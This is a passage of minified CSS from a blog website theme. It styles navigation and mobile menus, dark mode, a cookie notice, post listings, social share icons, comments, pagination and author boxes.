ul>li>ul>li.has-sub>a:after{background-image:url([data-uri]);float:right;margin-top:10px}.darkmode #main-menu ul>li>ul>li.has-sub>a:after{background-image:url("[data-uri]")}#main-menu .mega-menu{position:static !important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:2px solid transparent;box-shadow:inset 0 0 0 24px rgba(0,0,0,.15);border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px rgba(0,0,0,.3);border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.darkmode .mobile-menu ul li.has-sub .submenu-toggle:after{background-image:url("[data-uri]")}.mobile-menu ul li.has-sub .submenu-toggle:after{content:"";display:inline-block;background-size:cover;width:8px;height:7px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;margin-top:10px;font-weight:400;float:right;vertical-align:middle;font-size:15px;text-align:center;transition:all .17s ease}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all .17s ease}.darkmode .mobile-menu>ul>li>ul>li>a:before,.darkmode .mobile-menu>ul>li>ul>li>ul>li>a:before{background-image:url("[data-uri]")}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgba(255,255,255,.02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:#e90000}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}.darkmode .menuhide svg{fill:#becde9}@media screen and (max-width:980px){#main-menu{display:none}.header-menu{background:#222}.header-menu,.menu,.menuhide,#hdC .hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:block}.menushow{cursor:pointer;margin-left:5px}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:#fff;top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:.5s all ease}.darkmode .menu{background:#181c22}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto !important;display:block !important}.menu.active,.page-wrapper.toggled{left:0}.menu .menu-social{left:0;position:absolute;bottom:0;text-align:center;width:100%;margin:0 auto}.menu .menu-social .menu-social1{width:100%;background:#f1f1f1;padding:15px 20px}.menu .menu-social .menu-social1 .social-counter li{padding:0 15px}.menu-sticky.sticky .menu.active .menu-social .LinkList{display:block}}.post-meta,.rcMtA{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:13px;align-items:center}.author-name a:hover,.share-links li a:hover{opacity:.8}.post-meta img.author-image{width:50px;height:50px;border-radius:50px;margin-right:15px}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:1.4px solid;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:#e90000}.gRWr,.gRWn{display:flex;flex-direction:column;gap:30px 0}.gRWr .mediaproduct{align-items:center;overflow:hidden;position:relative}.gRWr .mediaproduct .gR .psTinF,.gRWr .mediaproduct .PrWrapper{overflow:initial}.gRWr .mediaproduct .stock{position:absolute;top:10px;left:10px}.mediaproduct .psTinF{position:initial !important}.bPst.mediaproduct .post-share,.bPst.mediaproduct .post-share ul{margin:0;padding-left:0}.MySearchLaman .gRWr .gR.mediaproduct{gap:0}.MySearchLaman .gRWr .gR.mediaproduct .tHimage{margin-bottom:15px}.gRWr .mediaproduct .tHimg{padding-top:100%}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{display:flex;flex-direction:column;gap:20px 0;position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.backtop svg,.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.post-meta .cMntR{display:flex;align-items:center;margin-left:10px}.post-meta .cMntR svg{width:13px;height:auto;margin-right:5px;fill:#546681}.pstMta{align-items:center;display:flex}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{font-size:22px;font-family:Poppins,sans-serif;line-height:1.5;font-weight:600}.queryMessage .query-info{margin:0 5px}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:#fff;width:400px;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}.darkmode blockquote:before{color:#ae}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);background:#fff;padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:#3f526e;text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block !important;margin:15px 0 !important;text-align:left}#blog-pager,.backtop,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:#e90000 !important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all .2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block;overflow:hidden;background:#ffffff;padding:30px}.GM .post-body{color:#4c4c4c}.bPst.GM #myjump,.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:#e90000;color:#fff !important;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;flex-wrap:nowrap;width:100%;margin:0;padding:0;background:transparent}.featured{position:relative}.featured .post-content{position:relative}.featured .div-content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.featured .FeaturedPost .div-content .post-title a,.featured .FeaturedPost .div-content p.pStNpet,.featured .FeaturedPost .div-content .post-meta{color:#fff}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;-webkit-transition:all 250ms ease;transition:all 250ms ease;text-shadow:none;display:block}.post-tag a:hover{background:#212529;color:#fff}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.gR .psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:0;overflow:hidden}.gR .psTinF #myjump{display:flex;flex-direction:column;gap:15px 0}.gR.mediaproduct .psTinF #myjump{gap:0}.gR .psTinF h2,.rL h2.post-title{display:block;font-size:18px;color:#000;line-height:1.5;text-decoration:none}.gR .psTinF h2 a,.rL h2.post-title a,.rM h2.post-title a{color:#000000}.gR .psTinF h2 a:hover,.rL h2.post-title a:hover,.rM h2.post-title a:hover{color:#718096}p.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0;color:#000}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.darkmode,.darkmode .toc-auto,.darkmode .post-body pre code,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode .share-links li a,.darkmode #main-menu ul>li>ul,.darkmode .form-tab,.darkmode .goompage .tmPost,.darkmode .goompage .page,.darkmode #comment-holder code,.darkmode #comment-holder i[rel="code"],.darkmode #comment-holder pre,.darkmode #comment-holder i[rel="pre"],.darkmode .bUpm{background:#181c22}.darkmode .hdWrp,.darkmode .tickerContainer,.darkmode .slTop .widget,.darkmode #sdWrp,.darkmode .contact-form-widget,.darkmode #footer,.darkmode #nSch form,.darkmode .bPst-comments,.darkmode .errorWrap a,.darkmode .blog-pager .blog-pager-newer-link,.darkmode .blog-pager .blog-pager-older-link,.item.darkmode .bPst,.darkmode .sHed,.darkmode .SimpleFooter,.darkmode #appLinkConfirmation,.darkmode #item-order{background:#14161a}.darkmode .box-accordion>div{background:#3d3d3d}.darkmode .post-body pre code,.darkmode #comment-holder code,.darkmode #comment-holder i[rel="code"],.darkmode #comment-holder pre,.darkmode #comment-holder i[rel="pre"]{color:#8d9ab1}.darkmode .rsmall li:not(:first-child)>*:before{background:rgb(239 239 239 / 6%)}.darkmode,.darkmode a,.darkmode .GM .post-body,.darkmode #breadcrumb,.darkmode #breadcrumb a,.darkmode #main-menu ul>li>a,.darkmode .FeaturedPost .post-title a,.darkmode .PopularPosts .post-title a,.darkmode .header #socialhead .LinkList .social-counter li a,.darkmode .gR .psTinF>h2>a,.darkmode .post-body h1,.darkmode .post-body h2,.darkmode .post-body h3,.darkmode .post-body h4,.darkmode .post-body h5,.darkmode .post-body h6,.darkmode .relBks .relTL h3,.darkmode .sidebar .widget-title>h3,.darkmode .titlehome h3.home-title,.darkmode #myjump h1.post-title,.darkmode .widget-title>h3,.darkmode .toc-auto a,.darkmode .post-labels a,.darkmode .post-labels span,.darkmode #credit,.darkmode #credit a,.darkmode .comments,.darkmode .comments .comment .comment-actions a,.darkmode .comments .comments-content .comment-header a,.darkmode .Profile .profile-info>.profile-link:hover,.darkmode #ArchiveList .flat li>a,.darkmode .contact-form-email,.darkmode .contact-form-email-message,.darkmode .contact-form-name,.darkmode input.search-terms,.darkmode button.search-action,.darkmode .bPst-comments,.darkmode .sidebar a:link,.darkmode .sidebar li a:visited,.darkmode #footer .widget-title>h3,.darkmode .post-footer .author-profile .author-name span,.darkmode #footer a,.darkmode #footer a:visited,.darkmode #footer,.darkmode .item .author-name,.darkmode .gR .psTinF h2 a,.darkmode .gR .psTinF h2 a,.darkmode .rL h2.post-title a,.darkmode .rM h2.post-title a,.darkmode .adBn,.darkmode .simpleCart_items .itemRow .item-name,.darkmode .SimpleFooter,.darkmode .sHed,.darkmode .gsshow.gs-effect .gscontent input,.darkmode .errorWrap a{color:#becde9}.darkmode .Profile .profile-info>.profile-link{background:#e90000;color:#fff}.darkmode p.pStNpet,.darkmode .gR .meta,.index.darkmode .author-name,.darkmode .post-meta,.darkmode .rcMtA{color:#bdd3f3}.darkmode .goomsite-heading{border-bottom:1px solid rgb(239 239 239 / 6%)}.darkmode .qty-container{border:1px solid rgb(239 239 239 / 6%)}.darkmode .cart-grand{border-top:1px solid rgb(239 239 239 / 6%)}.darkmode .simpleCart_remove{border:1px solid #14161a}.darkmode .post-body-Shop h2{border-bottom:2px solid rgb(239 239 239 / 6%)}.darkmode .post-body-Shop h2:before{background:#ffb60a}.darkmode .simpleCart_items .item-decrement a,.darkmode .simpleCart_items .item-increment a,.darkmode .qty-container .qty-minus,.darkmode .qty-container .qty-plus{background:#212529}.darkmode .morepost a{background:#e90000;color:#fff !important}.darkmode .btnSopping svg{fill:#becde9}.darkmode #nSch form{box-shadow:0 6px 30px -10px #000}.darkmode a.tagsmall,.darkmode .jump-link a,.darkmode #main-menu ul>li>a:hover,.darkmode #main-menu ul>li>ul>li a:hover,.darkmode .readingTime,.darkmode .post-body a,.darkmode .post-footer .author-profile .author-name,.darkmode .simpleCart_items .item-total,.darkmode .simpleCart_items .item-quantity,.darkmode #mainnum #ranNum{color:#ffb60a !important}.darkmode .toc-auto ul li a,.darkmode #relBefore a{color:#9aa0ab !important}.darkmode .readingTime svg,.darkmode #sICN svg,.darkmode .dm .menushow svg,.darkmode button.gsclose svg,.darkmode .gsshow.gs-effect .gscontent form.search-form button svg{fill:#ffb60a}.darkmode #ArchiveList ul.flat li{border-bottom:1px dotted rgb(234 234 234 / 8%)}.darkmode .post-footer .author-profile,.darkmode #relBefore{border-top:1px dotted rgb(234 234 234 / 8%);border-bottom:1px dotted rgb(234 234 234 / 8%)}.darkmode .contact-form-email,.darkmode .contact-form-name,.darkmode .contact-form-email-message,.darkmode .waForm .validate,.darkmode .gsshow.gs-effect~.gsoverlay,.CheckOut.darkmode{background:#181c22}.darkmode .contact-form-button-submit,.darkmode #blog-pager .loMr,.darkmode .goompage .pg-arrow{background-color:#e90000;color:#fff}.darkmode .contact-form-email,.darkmode .contact-form-name,.darkmode .contact-form-email-message{box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #30;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #30;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3}.darkmode .widget-title:before{background-color:#e90000}#breadcrumb,#breadcrumb a,#breadcrumb a:hover,.FeaturedPost .post-title a:hover,.PopularPosts .post:hover .post-title a,.header #socialhead .LinkList .social-counter li a:hover,.gR:hover .psTinF>h2>a,.relWr li:hover h3 a{color:#718096}.date-header{display:block;overflow:hidden;font-weight:400;margin:0 !important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:#000000}.readingTime{display:flex;align-items:center;color:#e90000;margin-left:15px}.readingTime svg{width:18px;fill:#e90000;height:auto;opacity:.7;margin-right:5px}.meta{display:flex;align-items:center}.item #myjump{display:flex;flex-direction:column;gap:20px 0}.item #jp{margin-bottom:2rem}.item .author-name{font-weight:bold;min-width:0}.item .author-name,.item .cMntR{padding-right:15px}.opacity{opacity:.8}.index .cnPst{gap:0;width:100%;margin:0 auto;padding-inline-start:0;padding-inline-end:0;display:flex}.index .author-name{box-sizing:border-box;margin:0;font-weight:bold;color:#3f526e;min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0}#breadcrumb a{transition:color .17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:'';border:solid #4e4d4d;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:#000000;font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body,.post-body-Shop{width:100%;overflow:hidden;padding:0;margin:0;font-family:'Merriweather',serif;font-size:16px;line-height:1.8em}.cc_disc_price{font-family:Merriweather,serif;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.archive #mWrp{-ms-flex:1 1 76%;flex:1 1 76%;max-width:76%;padding:0 30px 0 0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.post-footer{float:left;width:100%;margin:0}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block !important;margin:0 auto !important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:1px dashed #e7e7e7;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:15px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.darkmode .adBn{background:#1a1f28;border:1px dashed #283244}.post-labels{overflow:hidden;height:auto;margin:0 0 20px;padding:0}.post-labels a,.post-labels span{float:left;height:30px;background-color:#f1f6fd;font-size:13px;line-height:30px;border-radius:4px;font-weight:600;margin:0;padding:0 10px}.post-labels span{color:#e90000}.post-labels a{margin:0 0 0 10px;transition:all .17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:#000000;font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{overflow:hidden;line-height:0;margin:0 0 30px}.share-links li{float:left;list-style:none;margin:0 10px 0 0}.share-links li a{float:left;cursor:pointer;height:35px;width:45px;line-height:35px;background:#f1f6fd;border-radius:5px;font-size:18px;transition:all .17s ease}.footer,.relWr li{-webkit-box-sizing:border-box}.social a:before{content:"";display:block;background-size:cover;width:20px;height:20px;background-position:center center;margin:8px auto;background-repeat:no-repeat}.social .blogger a:before{content:"\f37d"}.social .facebook a:before{background-image:url([data-uri])}.social .x a:before{background-image:url("[data-uri]")}.social .rss a:before{background-image:url("[data-uri]")}.social .youtube a:before{background-image:url("[data-uri]")}.social .skype a:before{background-image:url("[data-uri]")}.social .tumblr a:before{background-image:url("[data-uri]")}.social .vk a:before{background-image:url("[data-uri]")}.social .stack-overflow a:before{background-image:url("[data-uri]")}.social .github a:before{background-image:url("[data-uri]")}.social .linkedin a:before{background-image:url("[data-uri]")}.social .dribbble a:before{background-image:url("[data-uri]")}.social .soundcloud a:before{background-image:url("[data-uri]")}.social .behance a:before{background-image:url("[data-uri]")}.social .digg a:before{background-image:url("[data-uri]")}.social .instagram a:before{background-image:url("[data-uri]")}.social .pinterest a:before{background-image:url("[data-uri]")}.social .twitch a:before{background-image:url("[data-uri]")}.social .codepen a:before{background-image:url("[data-uri]")}.social .reddit a:before{background-image:url("[data-uri]")}.social .whatsapp a:before{background-image:url("[data-uri]")}.social .snapchat a:before{background-image:url("[data-uri]")}.social .email a:before{background-image:url("[data-uri]");height:15px;margin:10px auto}.social .tiktok a:before{background-image:url("[data-uri]")}.bksMeta{display:flex;align-items:center}.author-profile .author-image-box img{width:48px;height:48px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;box-sizing:border-box;margin:0;min-width:0;background-color:#f1f6fd;display:inline-block;vertical-align:middle;border-radius:9999px;border-style:solid;border-width:3px;border-color:#f1f6fd;opacity:.9;margin-right:1rem}.backtop{position:fixed;opacity:0;visibility:hidden;overflow:hidden;z-index:99;background:#e90000;color:#fff;width:30px;height:30px;border-bottom:2px solid rgb(10 0 0 / 14%);line-height:30px;right:25px;bottom:-25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.backtop:hover{background-color:#e90000;opacity:.8;transition:all .2s ease-in-out;color:#fff}.backtop.show{visibility:visible;cursor:pointer;opacity:1;bottom:30px}.backtop svg{width:25px;height:auto}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.relBks{display:block;overflow:hidden;margin:0 auto}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks h4{margin-bottom:5px}.relBks .relTL{display:flex;align-items:center;justify-content:space-between;margin-bottom:25px}.jump-link{margin-left:10px}.jump-link a{color:#e90000;text-transform:capitalize}#blog-pager .loading .loader,.relWr,.relWr li{position:relative;overflow:hidden}.relWr{clear:both;max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:2rem;display:grid}#relPSt .tHimage{width:100%;max-width:100%;margin-bottom:20px;margin-right:0}.relWr li{padding:0;-webkit-box-flex:1;margin:0 auto;box-sizing:border-box;list-style:none;width:100%;flex-direction:column;display:flex}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .loMr{display:block;border:0;-webkit-transition:-webkit-transform 250ms ease,box-shadow 250ms ease,color 250ms ease;-webkit-transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;background:#efefef;color:#000;border-radius:10px;float:none;padding:10px 25px;font-weight:400;font-size:16px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;margin:0}#blog-pager .loMr svg{width:auto;height:20px;vertical-align:middle;margin-left:5px}#blog-pager .loMr svg path{fill:#000}#blog-pager #ldLnk{cursor:pointer}#blog-pager #ldLnk:hover{background-color:#e90000;color:#fff}#blog-pager .loMr:hover svg path{fill:#fff}#blog-pager .loMr.noMr{background-color:#e90000;color:#fff}#blog-pager .loading,#blog-pager .noMr{display:none}#blog-pager .loading .loader{display:block;margin:0;height:35px}#blog-pager .noMr.show{display:inline-block;cursor:no-drop}#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid;border-right-color:#e90000;border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pstANm{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.pstINp{animation-name:fadeInUp}table{border-collapse:collapse;border-spacing:0}.post-body tr{padding:10px 0;font-size:12px;line-height:1.42}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.darkmode .post-body td.tr-caption{border-bottom:1px solid rgb(255 255 255 / 8%)}.goomsite-wrapper{display:-moz-flex;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px}.slotbanner{overflow:hidden;clear:both}#banner-home2 .widget{margin:30px 0 0}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:#fff}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.darkmode .comments iframe#comment-editor{border-right:1px dashed #555d75;border-left:1px dashed #555d75}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);background:#fff;padding:30px;border-radius:1rem;border-left:4px solid #e90000}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comWP{display:flex;justify-content:space-between;align-items:center;margin-bottom:30px;overflow:hidden;height:25px}.comments .comWP .iconment svg{width:25px;height:auto;vertical-align:middle}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:#3f526e;margin:30px 0;background-color:#fff;border-radius:1rem;-webkit-transition:-webkit-transform 250ms ease,box-shadow 250ms ease,color 250ms ease;-webkit-transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;transition:transform 250ms ease,box-shadow 250ms ease,color 250ms ease;box-shadow:1px 1px 5px 0 rgba(1,1,1,.05);padding:2rem;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{-webkit-transition:opacity .17s;-moz-transition:opacity .17s;-ms-transition:opacity .17s;-o-transition:opacity .17s;transition:opacity .17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:'';color:#000000;font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:30px auto;line-height:1.4;align-items:center;font-size:16px;padding:20px 0;border-top:1px solid #f1f6fd;border-bottom:1px solid #f1f6fd}.post-footer .author-image-box{display:block;width:90px;height:90px;min-width:0}.post-footer .author-about{width:85%}.post-footer .author-profile .author-image-box img{width:90px;height:90px}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600;color:#e90000}.post-footer .author-profile .author-name span{color:#000;margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:15px;margin:10px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color .17s ease;color:#e90000}.post-body a:hover{color:#718096}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:#000000}.sidebar a:hover,.sidebar li a:visited:hover{color:#718096}.sidebar .widget-content{margin:0;color:#000;font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.errorWrap,.subs-header{align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0 30px 0 0 !important;margin:0 !important;list-style:none}.social-counter li:last-child{padding-right:0 